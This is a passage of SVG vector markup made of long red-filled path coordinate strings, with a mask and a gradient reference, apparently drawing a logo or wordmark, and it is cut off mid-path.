1.31463623-3.11083984 1.66394043-5.80184937 1.03460694-8.00750732-.62127686-2.1838379-1.86791992-3.94363404-3.71191407-5.23428345-1.65325927-1.15249634-3.68920898-1.96447754-6.0704956-2.41500855-2.17993164-.3999939-4.38256836-.60836792-6.55316162-.60836792h-24.0593872l-.56933595.48278809-.14935302.13079834-10.19702149 8.51123047c-.44683838-1.19509888-1.08294678-2.31054688-1.88397217-3.3036499-1.52667236-1.88900757-3.66259765-3.35925293-6.35186767-4.37319947-2.56524658-.9609375-5.6038208-1.44796753-9.03442383-1.44796753h-17.92889404l-.57196045.48703003-.16134644.1390686-5.0345459 4.2680359.6253357-1.48168946.25067138-.59838867 1.18395996-2.8140564h-15.55828857l-.52130127 1.24996949-.1506958.36358642-7.10113525 16.82357788-11.0776062-16.01107788c-.85409546-1.2802124-1.79833985-2.0979309-2.8531189-2.48953247-.88330078-.35211182-1.83221436-.5291748-2.81967163-.5291748-1.03170777 0-2.09780884.16305542-3.18069458.48690795-1.09466553.328125-2.15875244.84799195-3.16287232 1.53903199-.99890136.68652343-1.9359436 1.56408691-2.77700805 2.60153198-.8557129 1.04064941-1.591156 2.28540039-2.1906128 3.70724487l-8.79296875 20.83013916-6.2711792-23.33795166c-.42663574-1.58062744-1.20568847-2.9243164-2.3192749-3.98428344-1.26089477-1.22384644-3.08843994-1.84262085-5.42907715-1.84262085-2.1789856 0-4.23840332.5291748-6.10449218 1.56143188-1.64157105.89941406-3.16192627 1.95046997-4.52069092 3.13949585l-25.5805664 22.60983276h-25.3426819l9.83361817-23.30566406.25317383-.59838867 1.18530273-2.8140564H22.9906311l-.52038574 1.24996949-.15106201.36358642-15.18389893 35.97402954-.24853515.59997559-1.16662598 2.80474853h108.35302734l.52236939-1.24331665.15106201-.36291504 7.1050415-16.8257141 11.04144288 15.94384765c.81292724 1.30371094 1.74890136 2.14422607 2.83154297 2.5520935.88931274.35412598 1.8572998.533844 2.87591552.533844 1 0 2.07061768-.16412354 3.18927002-.48599243.27648926-.07815552.54882813-.17025757.815979-.27600098l-.0706787.16415405h27.75396728c3.3399353 0 6.70117188-.50894165 9.99041748-1.5125122 3.25592041-.99890137 6.3171997-2.3859253 9.10510254-4.12643433.72265625-.45318603 1.42132568-.9296875 2.10662842-1.42715454l-1.55596924 3.6317749-.25997925.60250855-1.21865845 2.83181762h16.55029297l.52264405-1.24331665.1533203-.36291504 3.3399048-7.91021728h13.75299072l3.36126709 8.02059936.0986328.24053955.51599122 1.25531006h75.5980835l-.68664551-2.55474853-.17993164-.67904663-.18536377-.6838379c1.14801025.91915894 2.49060058 1.70462037 4.01593017 2.3289795 2.5559082 1.05371094 5.5838623 1.58865356 9.00109864 1.58865356h19.01953125l.574646-.49588012.12933349-.1171875 1.18261719-.98690796-.68530274 1.59997558h28.07263184l.52929687-1.2286377.16003418-.37759399 7.10375977-16.8257141 11.03710937 15.94131469c.80395508 1.29943848 1.73864746 2.13796997 2.8305664 2.55462646.890625.35412598 1.8626709.533844 2.88256837.533844 1.00402832 0 2.07202148-.16412354 3.17199707-.48599243 1.13726806-.32492066 2.23327637-.85662842 3.2598877-1.58688355.98400878-.69265747 1.91461181-1.5729065 2.76257324-2.60928344.8626709-1.0505066 1.60131836-2.29846192 2.1946411-3.7098999l.22399903-.52703858c.35510254.7477417.78533936 1.4574585 1.28399658 2.11819458 1.48126221 1.96929931 3.57849122 3.52230835 6.23583985 4.6144104 2.56256103 1.05371094 5.5904541 1.58865356 9.00775146 1.58865356h26.40863037l.109375-.2614746zm54.53326416-26.34838867c3.99987793.16412354 6.90246582 1.04171753 8.8237915 2.66766358l2.84655763-6.75341797-4.10522461 3.46444702-.1786499.14852905-.56396485.47277832h-6.82250977zm-170.7970581 0c-1.2532959 0-2.51989746.17971802-3.76123047.53652954-1.22662353.36557007-2.39593506.87597657-3.46124268 1.52340699-1.04260253.64678955-1.9892578 1.42544555-2.8026123 2.30462646-.76068115.82229614-1.37524414 1.76849365-1.81726074 2.79779053-.36798096.8843689-.5493164 1.70050049-.50665283 2.35928345.03997802.5171814.20397949.95889282.50665283 1.32290649.35333252.41571045.89196777.76571655 1.60394287 1.02755737.83197021.30892945 1.86932373.46359253 3.07592773.46359253h22.18878174l5.8918457-13.95178223-1.18127441.9947815-.17602539.14852905-.5666504.47277832H325.5465088zm-160.41729736 12.33569336h9.22909545c1.31063843 0 2.60928345-.17346191 3.8518982-.52078247 1.25598144-.34640503 2.41329956-.8395691 3.43859863-1.46356201 1.03103638-.61471558 1.9685669-1.37417603 2.78393555-2.25515747.77731323-.82971192 1.37863159-1.75515747 1.7906189-2.74725342.37731933-.86825561.53598022-1.64849853.4866333-2.32714844-.05065918-.56344604-.2159729-1.00610351-.55062867-1.4112854-.3706665-.44387817-.93597412-.8239746-1.66397094-1.12612915-.79064942-.32437134-1.79196167-.484375-2.9732666-.484375h-11.16903687l-.85733032 1.9958191-.25598145.59530639-4.11056518 9.74456787zm37.90570068-8.34100342h28.12194824c1.32531738 0 2.56793213-.27078247 3.6986084-.81344604.6453247-.31039429 1.51861572-1.39117432 1.94525146-2.40261841.08270264-.19946289.1293335-.34625244.15600586-.44784546-.27062988-.127594-.9066162-.33078003-2.28393554-.33078003h-30.97125244c-.0532837 1.2796936-.27331543 2.6145935-.66662598 3.99468994zm222.027771-3.9139099c-.7746582.0833435-1.54528809.23800658-2.30926514.45571899-1.23596192.36560058-2.40930176.88800048-3.46923828 1.54678344-1.07061768.65209961-2.02661133 1.42807007-2.85723877 2.31872559-.76403809.8182373-1.37200928 1.74368286-1.80267334 2.75152588-.23864746.57907104-.3959961 1.12490844-.46929932 1.61090088l.33465576-.26986695 10.04510498-8.00646972.1959839-.1505127.3319702-.25680542zM84.6494751 101.10428296H74.18307495l8.50857544-7.5336914 1.45785523 5.70040893c.16397094.57650757.33529663 1.1838379.49996948 1.83328247zm195.2008667 0h-10.46374512l8.50646973-7.53009033 1.4613037 5.72280884c.16931153.56610107.33062745 1.16931152.49597169 1.8072815zm-77.76068116-5.66815185c.14263916-.33584595.27197266-.66915894.39996338-1.00250245l.06134034.04574585-.47937012 1.0029297.0180664-.0461731z"/>
    <path fill="rgb(180,19,29)" fill-rule="evenodd" d="M136.4685669 113.55701124c.6493225.25628662 1.36398315.3890686 2.131958.3890686.83062744 0 1.706604-.14053344 2.62393189-.40304565.90264892-.26452636 1.79727173-.70211792 2.64260864-1.29223633.83062744-.58532714 1.62661743-1.344635 2.35992432-2.24209594.74267578-.90463257 1.37863159-1.98632813 1.89596557-3.20922852l8.46511841-20.06045532h24.93270874c1.4359436 0 2.6946106.2109375 3.74124146.63638306 1.02664184.42294311 1.86260986.99838256 2.46258545 1.71716308.59735107.72293091.92532348 1.5562439 1.00665283 2.55099487.07467651 1.00253296-.1373291 2.09637452-.63330078 3.25765992-.51333619 1.22143554-1.24395752 2.34475708-2.17596436 3.3427124-.94396973 1.01919556-2.03060913 1.89422607-3.2185669 2.60873413-1.19198608.72451782-2.52130126 1.28796387-3.94924926 1.68383789-1.42529297.3958435-2.90792847.59997559-4.39590454.59997559H162.0732727l5.30386352-12.57461548.25732422-.6005249h-12.17703247l-.15597534.37133789-9.45977784 22.41809082-.25332641.59906006h24.70071411c3.1439209 0 6.30786133-.47866822 9.3944397-1.42556763 3.08258056-.94262695 5.98117065-2.25512695 8.62112426-3.90188599 2.63861084-1.65942383 5.02917481-3.6473999 7.09844971-5.91973877.72540283-.80032348 1.40551758-1.64050293 2.03729248-2.51660156l-5.64651489 13.1595459-.25732422.60424805h12.12368775l.15466308-.36984253 3.85992432-9.14657593h16.4475708l3.89056396 9.27734375.09735108.2390747h24.3927002l.17199706-.15466308 26.3540039-23.33807373 2.26794435 8.85922241c.25067138.84893799.49200439 1.76809692.73468017 2.75247192.16796875.64584351.32263184 1.21878052.4786377 1.72036744-.65466309-.03387452-1.37866211-.05267334-2.1932373-.05267334h-12.5970459l-.16534425.14639282-10.62103271 9.24456787-.94134521.8223877h43.71221923l-.18261718-.68237305-8.74377442-32.52359009c-.32531738-1.2177124-.92132568-2.247406-1.76794433-3.05099487-.87469483-.84118653-2.22399903-1.27023316-4.01727295-1.27023316-1.83062744 0-3.56256104.44104004-5.14117432 1.31195069-1.52001953.83477783-2.9119873 1.80197143-4.13861084 2.87753296l-33.4751587 29.58673095-2.09991454-4.01550293c-.72930908-1.25424194-1.31732178-2.24993896-1.77062988-2.97125244-.27868653-.44171142-.54534913-.83596802-.8079834-1.17971802 1.31622314-.30517578 2.59527588-.7527771 3.8145752-1.3348999 1.49993896-.72491455 2.89727782-1.61035156 4.14788818-2.63272095 1.26660156-1.03222656 2.41461181-2.21087646 3.38793945-3.49057006.9866333-1.29049683 1.7946167-2.66912842 2.39855957-4.10925293 1.13067627-2.67019654 1.4533081-4.91812134.95733643-6.66287232-.49731446-1.73010254-1.48132325-3.11914062-2.92657471-4.1295166-1.42663574-.9947815-3.19995117-1.6916809-5.2758789-2.08126831-2.04260255-.37960815-4.12390138-.57385254-6.18518067-.57385254h-23.31408692l-.16400146.13638306-11.20770264 9.35549926-.99334717.82971192h32.47387696c1.81463623 0 3.09057617.31201172 3.79589843.950531.64263916.57131958.71063233 1.43847657.20269776 2.64312745-.51599121 1.22488403-1.65997315 2.82644653-2.9399414 3.44525146-1.39996339.67544556-2.93725587 1.0177002-4.57458497 1.0177002h-31.00054931c.01867675-.05160523.04400634-.09906006.06536865-.14694214 1.11993408-2.6473999 1.59991455-5.1195984 1.42926025-7.35287476-.15997314-2.23953247-.9039917-4.19522095-2.20794678-5.81344604-1.29864502-1.6057129-3.14526367-2.86553955-5.48651123-3.74990845-2.33328247-.87237549-5.1305542-1.31503296-8.32244873-1.31503296h-17.18624878l-.16665649.14160156-11.04241943 9.35388184-.4746399.40264892 3.92657471-9.30081176.25332642-.59732056h-11.1557312l-.15200806.3671875-8.54241943 20.22961426-13.19396973-19.08016968c-.60610962-.90466309-1.23168945-1.4739685-1.9060669-1.72662353-.651062-.25521851-1.35049438-.38479615-2.0796814-.38479615-.83117675 0-1.70462035.13278199-2.59579467.4005127-.88064575.26293945-1.7619629.69000244-2.59994507 1.2671814-.83529663.57278442-1.62915039 1.31863403-2.35980224 2.21606445-.73171998.89318847-1.36450196 1.97381592-1.88955689 3.20819092l-11.08666992 26.2763977-7.80499268-29.04711914c-.32611084-1.2177124-.9234314-2.247406-1.76663208-3.05099487-.87237549-.84118653-2.22753906-1.27023316-4.02029419-1.27023316-1.82702636 0-3.55871582.44104004-5.13574218 1.31195069-1.51928711.83477783-2.90979004 1.79675293-4.14468384 2.87753296l-36.78921509 32.5189209-.9229126.81878662h14.50482178l.16522217-.1546631L83.83068848 89.8570906l2.2692871 8.85656738c.26086426.91378784.50482178 1.83233643.73171998 2.75512695.16970825.64584351.3229065 1.21878052.47543335 1.72036744-.6505127-.03387452-1.37756348-.05267334-2.18847657-.05267334H72.52218628l-.16668701.14639282-10.62265015 9.24456787-.94265747.8223877h51.93511963l.15252685-.36984253 8.54418946-20.22442627 13.19192505 19.06298828c.56665039.91143799 1.16662597 1.4807434 1.85461425 1.73846435zm305.18572997-1.09368896c.85864258.98077392 2.21191407 1.48275757 4.01586915 1.48275757 1.15734863 0 2.2946167-.20413208 3.3932495-.59625244h34.63116456c2.74926758 0 5.26519775-.27972413 7.47979736-.82397461 2.22930908-.55212403 4.23052979-1.3515625 5.94384766-2.37753296 1.29290771-.76724243 2.47875976-1.7020874 3.5265503-2.7802124l-2.27056886 5.3826599-.25067138.59906007h35.43380737l.16125488-.1390686 11.05175781-9.24975587.98925782-.82452392H514.6071167l1.65325928-3.9242859h21.91549682l.16394043-.13653564 9.84643555-8.17434692.99597168-.82904053h-29.0605774l1.40396119-3.33325195h23.100708l.16271973-.14117432 11.14770508-9.3513794.98803711-.82904052h-74.65286255c-2.74658203 0-5.26385498.28118897-7.47711182.82385254-2.23461914.54943848-4.21856689 1.3348999-5.89318847 2.32180786-1.70129395.9958191-3.17590332 2.22912598-4.39056397 3.64950562-1.21032715 1.42645263-2.19464111 3.03012085-2.9185791 4.75506591-.67199707 1.58743287-1.0159912 3.07806397-1.02130127 4.42175293 0 1.35824585.40393067 2.54046631 1.1906128 3.50405884.7692871.9453125 1.94525146 1.68902588 3.47991943 2.21966553 1.51593017.51361084 3.4812622.77758789 5.84783935.77758789h19.56884766c1.50531006 0 2.1239624.26571655 2.3772583.48599243.11334229.09732056.44934082.39785767-.00665283 1.48956299-.34661865.81344604-.83197022 1.37597656-1.49194336 1.71609497-.69329834.36825562-1.67199707.55410767-2.91192627.55410767h-27.39801025l-.1626587.13598632-6.9118042 5.787323c.10888672-.21243286.20941163-.42907715.30133057-.64944458.77996826-1.85461426.7319336-3.31817627-.15734863-4.35720825-.84533691-1.0010376-2.20928955-1.50875854-4.0559082-1.50875854-1.7786255 0-3.50524903.48956298-5.13452149 1.45141601-.4232788.25012207-.82470703.53552246-1.19995117.85317993l5.62384033-13.5439148.24798584-.59640502h-23.81274414l-.16400146.13134765-10.04241944 8.00912476-1.05065918.83691406h19.23553467l-1.37060547 3.45043946h-13.21435547c-1.48260498 0-2.76794433-.200531-3.83325195-.59210205-1.04663086-.38546753-1.87194824-.93493653-2.45855713-1.63702393-.57733154-.68585205-.90130615-1.52078247-.97198486-2.48794556-.06402588-.9677124.16131592-2.07434082.6652832-3.28793335.5267334-1.23345947 1.26489258-2.36538696 2.18127442-3.34469604.96502685-1.0315857 2.0668335-1.92614746 3.27459716-2.65875244 1.22399903-.76464844 2.56396485-1.3567505 3.98126221-1.77087403 1.43060303-.41131591 2.88659668-.61813354 4.32519531-.61813354h18.74090576l.15863038-.14117432 11.15570068-9.3513794.98669434-.82904052h-26.92871094c-3.15332031.0005188-6.29168701.4328003-9.3277588 1.28475952-3.03991698.84799195-5.9078369 2.08126831-8.52246093 3.66656494-2.60388183 1.57183838-4.96520996 3.4963379-7.00646973 5.69839478-.55596923.59893799-1.074646 1.21716308-1.56262207 1.84890747l5.02252198-11.90130615.25067138-.59732056h-11.15039062l-.15332031.3671875-8.54248047 20.22961426-13.199646-19.0760498c-.5880127-.89318848-1.22930908-1.47808839-1.90130615-1.73074341-.64794922-.25521851-1.3493042-.38479615-2.07861328-.38479615-.83331299 0-1.70391846.13278199-2.59326172.4005127-.88531494.26293945-1.76525879.69000244-2.6026001 1.2671814-.82928467.56503295-1.61993408 1.3123474-2.35992432 2.2118225-.73199462.89743042-1.36798095 1.97805787-1.88928222 3.21243287l-12.59570313 29.83618164-.24798584.59906006h11.10107422l.15063477-.36984253 8.5411377-20.22442627 13.1956787 19.06298828c.56396485.91143799 1.17059327 1.4807434 1.85192872 1.73846435.64801025.25628662 1.36395263.3890686 2.13330078.3890686.83062744 0 1.70928955-.14053344 2.61328125-.40304565.91595459-.26452636 1.81195068-.70211792 2.6519165-1.29223633.83862305-.59371948 1.63330078-1.34890747 2.36523438-2.24209594.73999023-.90463257 1.37463378-1.98632813 1.89196777-3.20922852l2.87329101-6.80877685c-.05865478.66665649-.06665039 1.31143188-.02270507 1.9416809.15338134 2.30462647.87469482 4.33322144 2.1453247 6.02224732 1.25994873 1.6739502 3.07720948 3.00619507 5.38781739 3.96282959 2.30664062.94692993 5.07592773 1.43237305 8.23449707 1.43237305h25.0513916l.15197754-.36984253.61730957-1.455719c.11730957.34893799.29333496.6604004.54400635.9390564zm-432.89517211.88650513h32.58303833l.16040039-.1390686 11.11120605-9.24975587.98956299-.82452392h-28.4170227L36.20751952 77.0147444l.25198364-.59732056H24.34365845l-.15411377.3671875-15.17974854 35.966156-.25067138.59906007zm340.97348022 0h-12.12506103l.2546997-.59906006 2.49456787-5.91650391-7.61846923 6.37649536-.1626587.1390686h-18.26086425c-3.16125489 0-5.92919922-.48544311-8.23046875-1.43237304-2.31195069-.95144653-4.12524414-2.28634644-5.39587403-3.9628296-1.26660156-1.68649291-1.98394775-3.70977782-2.14257812-6.0222473-.14801026-2.30352784.34661865-4.83734131 1.47460937-7.5164795 1.13061524-2.66299438 2.73724365-5.13946533 4.78387451-7.34875488 2.05841065-2.217865 4.41778565-4.13601685 7.00915528-5.69839478 2.6105957-1.57901 5.47320556-2.8123169 8.51849365-3.66656494 3.0369873-.85171509 6.1762085-1.28396606 9.3303833-1.28475952h35.65246582l-.24932861.59732056-15.18096924 35.96524048-.15197754.36984253zm127.56341553-26.61080933c-1.20526123 0-2.17590332.15719604-2.8772583.48278808-.64532471.29678345-1.1239624.82397461-1.45062256 1.62075806-.45947266 1.07070923-.10888672 1.35699463.00830078 1.45266724l.00238037.00195312c.27331543.21466065.9039917.47399903 2.3772583.47399903h19.56750488c4.50787354 0 7.63983155.86450195 9.31445313 2.56500244.6706543.67971802 1.10394287 1.50888061 1.28527832 2.47393799l7.64379883-18.11676026-10.57037354 8.90444946-.16265869.14120484h-25.13806152zm-156.07073975.61813354c1.42797852-.41134643 2.87860108-.61813354 4.32122803-.61813354h18.26220703l.16796875-.14120484 7.6451416-6.44622802-9.70507812 22.9848938H318.3840332c-1.4506836 0-2.7145996-.200531-3.77593994-.59213257-1.04797363-.38543701-1.87591553-.934906-2.46124267-1.63702393-.57336426-.68585205-.90264893-1.52075195-.9706421-2.48791504-.0626831-.97384643.1546631-2.08221435.66662598-3.28793335.52398682-1.22756958 1.25732422-2.36447143 2.18792725-3.37338256.94799805-1.02438355 2.03997803-1.92074585 3.24261474-2.66287232 1.21594239-.73904419 2.5452881-1.3239441 3.9519043-1.73806763z"/>
    <path fill="rgb(180,19,29)" fill-rule="evenodd" d="M150.07891846 76.90167677h10.16375732l-12.56903076 29.78164673c-.49597168 1.18383789-1.10263062 2.20462036-1.8026123 3.06140137-.70532227.86450195-1.4493103 1.56863403-2.24261475 2.12753296-.78665161.55307006-1.61193848.95983886-2.47192383 1.20983886-.8546753.25-1.67996216.377594-2.47061157.377594-.71331787 0-1.3746338-.1213379-1.97729492-.35317994-.59463501-.23175048-1.15463257-.75933837-1.66662598-1.58584594l-13.69552612-19.78335572-8.91177368 21.1270752H62.02352905l10.62054444-9.2461853h12.39022827c1.16461181 0 2.1593933.03546142 2.9927063.10681152-.22973633-.64587402-.47079468-1.45932007-.7177124-2.44622803-.23025513-.9267578-.47592164-1.84960937-.73690796-2.76818847l-2.4359436-9.51281739L57.1840515 112.8643843H44.0114441l36.78601074-32.52267456c1.19317627-1.03903198 2.53646851-1.97128296 4.03109742-2.79830933 1.4958496-.82131958 3.12231445-1.23690796 4.87493896-1.23690796 1.6854248 0 2.93060303.38531495 3.73217774 1.16036988.8067932.76916504 1.35931396 1.72808838 1.66357421 2.8748474l8.1508484 30.32739259 11.66586303-27.63891602c.50305176-1.18585205 1.10516357-2.20767212 1.80767822-3.0675354.7010498-.85528564 1.44689942-1.55474853 2.2244873-2.09579468.78582764-.53546142 1.59313966-.93130493 2.43951417-1.18276977.83746338-.25 1.64996338-.377594 2.43954468-.377594.68225097 0 1.32595825.11611939 1.9232788.35464478.6010437.22866821 1.1786499.75985718 1.72036744 1.58435059l13.69631958 19.78591918 8.91177368-21.12973022zm134.82598877-.59518433c1.68530273 0 2.93322754.38534546 3.73321533 1.16036988.80401611.76919555 1.3572998 1.72808838 1.66131592 2.87487793l8.7477417 32.52264404h-41.82696534l10.62243653-9.24615479h12.39300537c1.16400146 0 2.16131592.03546143 2.98925781.10678101-.22528076-.6458435-.46264648-1.45928955-.71466064-2.4461975-.24261475-.98544312-.48931885-1.90890504-.7399292-2.76818849l-2.43463135-9.5128479-26.95263672 23.86660767h-23.91143799l-3.99591064-9.51696777h-17.09155274l-4.01586914 9.51696777h-11.12774658l7.54248047-17.58648682h31.28723144c1.71990967 0 3.32788086-.35733032 4.8131714-1.07452392 1.48400878-.71609497 2.70397948-2.49832154 3.23461913-3.75509644.58666992-1.3958435.49328614-2.4468689-.2880249-3.14471435-.77862549-.69732666-2.14123535-1.05212403-4.07318115-1.05212403h-31.28723145l11.20373535-9.34976196h23.11541748c2.0480957.00042725 4.09179688.18960571 6.10516358.56518555 2.0279541.377594 3.73590088 1.04785156 5.1225586 2.01556396 1.3772583.96609497 2.30926513 2.2744751 2.77856445 3.92337036.46264648 1.64782715.15600585 3.76229859-.9319458 6.3435669-.59197999 1.39675903-1.36663819 2.72485351-2.32397461 3.97909546-.95837403 1.25466919-2.06207276 2.39135742-3.28790284 3.38632202-1.22528076 1.0015564-2.5692749 1.85263061-4.02923584 2.55459595-1.4613037.69891357-2.9892578 1.19277954-4.57720947 1.47650146.4119873.4671936.84399414 1.05569458 1.29730225 1.77087402.44665527.72131348 1.03460693 1.705719 1.75860595 2.95980835l2.34527588 4.48001099 33.95379639-30.01483154c1.19067383-1.0390625 2.53460693-1.97128296 4.02526855-2.79833985 1.49731446-.82131958 3.1225586-1.23690796 4.87988282-1.23690796zm113.72515869.59518433l-8.91442871 21.12973022-13.69567871-19.78591918c-.54534912-.82449341-1.11865235-1.35568238-1.71459961-1.58435059-.60400391-.2385254-1.24932862-.35464478-1.92663575-.35464478-.78930664 0-1.60662841.127594-2.44262695.377594-.8413086.25146484-1.65460205.64730835-2.43457031 1.18276977-.78399658.54104615-1.52929688 1.24050904-2.23065186 2.09579468-.70263672.85986328-1.3026123 1.88168335-1.80657959 3.0675354l-12.58770752 29.834198h10.10638428l8.91583252-21.1270752 13.6942749 19.78335572c.50933838.82650757 1.06530762 1.35409546 1.66662598 1.58584594.5960083.23184205 1.258667.35317994 1.97595215.35317994.7880249 0 1.61462402-.127594 2.46795654-.377594.85998535-.25 1.68530274-.6567688 2.47192383-1.20983886.79333496-.55889893 1.53863525-1.26303101 2.2453003-2.12753296.70532226-.85678101 1.3026123-1.87756348 1.80126952-3.06140137l12.567688-29.78164673h-10.15972901zm-374.143219 26.71655273l11.2753296-26.71655273H24.63430785L9.45602417 112.86438429h31.77359009l11.10705566-9.24615479h-27.849823zm175.28414917-9.08673095c1.09063721-2.57965088 1.55731202-4.95401001 1.3986206-7.11862183-.16265868-2.17181396-.87060546-4.03363037-2.13061523-5.59197998-1.2612915-1.55984497-3.03326416-2.77072143-5.3251953-3.63018799-2.29058839-.85931396-5.0131836-1.28903198-8.16378785-1.28903198h-16.9928894l-11.03707886 9.34976196h24.08074951c1.50527954 0 2.81326294.22720337 3.91189575.67453003 1.10131836.4494629 1.97195435 1.0562439 2.6105957 1.82540894.64398194.77505493 1.01330567 1.69689941 1.09463502 2.77340698.08401489 1.07702637-.13998414 2.23846436-.66931153 3.49111939-.54797363 1.29156494-1.30664062 2.46447753-2.2906189 3.52230834-.98428344 1.056427-2.1111145 1.97039795-3.34790039 2.71551514-1.25463867.75411987-2.61993408 1.3348999-4.097229 1.74890137-1.48928833.40893555-2.99725342.61560058-4.53988647.61560058h-12.89968872l5.55987548-13.16995239h-11.18505859l-9.45843506 22.41610718h24.0847168c3.1185913 0 6.19451904-.46450806 9.24377441-1.3958435 3.04394532-.93475342 5.87054444-2.21499634 8.47579956-3.8461609 2.60394287-1.6302185 4.92788697-3.56658935 6.96383667-5.8055725 2.039917-2.2411499 3.61187744-4.66815186 4.7131958-7.28530884zm120.61828614-16.36679077c3.00927734-.8453064 6.07055664-1.26303101 9.1864624-1.26303101h35.03912353l-15.17694091 35.96270752h-11.12908936l3.18927002-7.55969238-9.0357666 7.55969238H314.402771c-3.11993409 0-5.81182862-.46450806-8.07043457-1.3958435-2.25732422-.93475342-4.00256348-2.21499634-5.22924805-3.8461609-1.23059082-1.6302185-1.92126465-3.56658935-2.06524658-5.8055725-.14801026-2.2411499.32928466-4.66815186 1.42926025-7.28530884 1.10931397-2.61447144 2.66259766-5.00506592 4.67193604-7.17687989 2.01055908-2.16500854 4.3012085-4.02856445 6.878479-5.58999633 2.57189941-1.5572815 5.36517334-2.75872803 8.37176514-3.59991455zm133.51538086 26.23373413c.77593994.91305542.81329345 2.21447754.10662841 3.89831543-.70397949 1.64849853-1.82128906 2.92285156-3.35992431 3.81604004-1.54528809.89743042-3.17590332 1.3468933-4.8972168 1.3468933-1.68395996 0-2.92126465-.44946288-3.7052002-1.3468933-.666687-.75720215-.76934814-1.79623414-.38134765-3.08847046l-1.6159668 3.84005737h-24.67669678c-3.1185913 0-5.80786132-.46453857-8.06646728-1.3958435-2.25726318-.93478394-4.00256348-2.21499634-5.23321533-3.8461609-1.22528076-1.63024902-1.9185791-3.56658935-2.06793213-5.80560302-.14666748-2.2411499.33465576-4.66815186 1.43597412-7.28527832 1.10394287-2.61447144 2.66259766-5.00506592 4.67321777-7.17687989 2.00390625-2.16500854 4.2932129-4.02856445 6.87445069-5.58999633 2.57330322-1.55731201 5.36254882-2.75872803 8.36914062-3.59991455 3.0119629-.8453064 6.07055664-1.26303101 9.18908692-1.26303101h25.75006103l-11.14904785 9.34976196h-18.54486084c-1.50531006 0-2.9946289.21878052-4.46923828.64904785-1.46661377.42904664-2.84661865 1.03744507-4.12658692 1.82489014-1.28131103.78903198-2.4185791 1.71502686-3.40393066 2.77072144-.9812622 1.0562439-1.74523926 2.23236084-2.2892456 3.51977539-.54534913 1.29156494-.77996827 2.46447754-.70666504 3.52233886.07202148 1.0567627.425354 1.96286011 1.06134033 2.71551514.6239624.75411987 1.50128174 1.3348999 2.62127685 1.74890137 1.1105957.40890503 2.44256592.61557007 3.98254395.61557007h13.6036377l1.7493286-4.41854859h-18.6008911l10.0437622-8.00820923h23.01275635l-6.79315186 16.3631897c.71063233-1.3244934 1.70391846-2.38433838 3.01055909-3.15618896 1.5493164-.91662598 3.1652832-1.37234497 4.84924316-1.37234497 1.71990967 0 2.97589111.45571899 3.75457764 1.37234497zm84.16049194-5.67010498l9.8491211-8.17486573h-28.49526978l1.81195068-4.30203247h23.28207398l11.1463623-9.34976196H513.9951172l-8.93841553 21.19332886c.26397705-1.83700562-.12799072-3.30670166-1.19995117-4.393219-1.60131836-1.63116455-4.61322022-2.4461975-9.01849365-2.4461975h-19.56750489c-1.29327392 0-2.16925049-.19174195-2.64257812-.56411744-.46398926-.3786621-.50396729-1.03063965-.11065674-1.96609497.39196777-.92703247.97729492-1.57647705 1.75726318-1.93325806.77600098-.35934448 1.81329346-.54067993 3.10125733-.54067993h24.94470215l11.09442138-9.34976196H482.1852417c-2.72521973 0-5.17315674.26934814-7.35180664.80731201-2.1852417.53652954-4.097229 1.28903198-5.7411499 2.25369263-1.64129639.97024536-3.05059815 2.14205933-4.22790528 3.52124023-1.17199707 1.38116455-2.11993408 2.91659546-2.82128906 4.59988404-.65594482 1.53903198-.9786377 2.94525146-.9786377 4.219635 0 1.27075196.36798096 2.3531189 1.10534668 3.24990845.72930909.89746094 1.83190918 1.5953064 3.29858399 2.10049439 1.47729492.49731445 3.37719726.74996948 5.7078247.74996948h19.56616212c1.32800293 0 2.2119751.19787598 2.65325927.59213257.44403076.39224243.46801758 1.0572815.0760498 1.98953247-.39465331.93225098-.97998046 1.60314941-1.76531982 2.01715088-.78399658.40893555-1.8359375.61560058-3.16394043.61560058h-27.19927978l-11.04907227 9.24615479H483.78125c2.7265625 0 5.17718506-.26824951 7.35449219-.80731201 2.1852417-.53637695 4.11187744-1.30462647 5.78918457-2.31234741 1.67993164-.99902344 3.11456299-2.23434449 4.30517578-3.70562745.43469238-.53546142.81066894-1.11984252 1.18798828-1.70050048l-3.59454346 8.52578735h34.62039185l11.05310058-9.24615479h-30.59121704l2.06390381-4.88989257h22.09542847zm-195.85238648 4.88986206h-23.90606689c-1.51062012 0-2.82263184-.20666504-3.93591309-.61557007-1.11999511-.41400147-1.99328613-.9947815-2.62127685-1.74890137-.63598633-.75265503-.99066162-1.65875244-1.05999756-2.71554565-.07330322-1.05783081.16271973-2.23074341.70532227-3.52230835.54669189-1.28741455 1.31329345-2.47125244 2.3026123-3.54830933.9932251-1.07382202 2.12963867-2.00567627 3.3772583-2.76925659 1.25598145-.76559448 2.61724854-1.36877441 4.09191895-1.79782105 1.46929931-.43026733 2.95727539-.64904785 4.46252441-.64904785h18.06359863l9.0770874-7.64660644-10.55706787 25.0133667z"/>
    <g>
      <use fill="none" xlink:href="#path-8"/>
      <g mask="url(#mask-9)">
        <path fill="url(#linearGradient-11)" fill-rule="evenodd" d="M85.48999023 94.28671705l-1.35354614-5.28894043-5.9763794 5.28894043H65.02438355l15.7730713-13.9449768c1.19317626-1.0390625 2.5364685-1.97128296 4.0310974-2.79833985 1.4958191-.82131958 3.12231446-1.23690796 4.87493897-1.23690796 1.6854248 0 2.93060303.38534546 3.73217774 1.16036988.8067932.76919555 1.35931396 1.72808838 1.66357421 2.87487793l3.75097657 13.9449768h-13.3602295zm35.8564148-2.54940796l1.76931763 2.54940796h15.45947265l-11.10440063-16.04119873c-.54171753-.82452392-1.11929322-1.35571289-1.72036743-1.58435058-.59729004-.2385254-1.24102784-.3546753-1.92327881-.3546753-.7895813 0-1.6020813.127594-2.43954468.377594-.84637451.25146484-1.65368652.64730835-2.43951416 1.18276977-.7775879.54104615-1.5234375 1.24050904-2.2244873 2.0958252-.70251465.85983276-1.30462647 1.88168335-1.80767823 3.06750488l-4.74682617 11.25653076h10.1029358l1.07437133-2.54940796zm157.98928833-2.73953247l1.35461426 5.28894043h13.35968017l-3.75054931-13.9449768c-.30401612-1.14678955-.8572998-2.10568238-1.66131592-2.87487793-.7999878-.77502442-2.0479126-1.16036988-3.73321533-1.16036988-1.75732422 0-3.3826294.41558838-4.87988282 1.23690796-1.49066162.82705689-2.83459472 1.75927735-4.02526855 2.79833985l-15.7769165 13.9449768h13.13702392l5.97583008-5.28894043zm90.56304932 2.73953247l1.7666626 2.54940796H387.125l-11.1050415-16.04119873c-.54534912-.82452392-1.11865235-1.35571289-1.71466065-1.58435058-.60394287-.2385254-1.24926758-.3546753-1.9265747-.3546753-.78936768 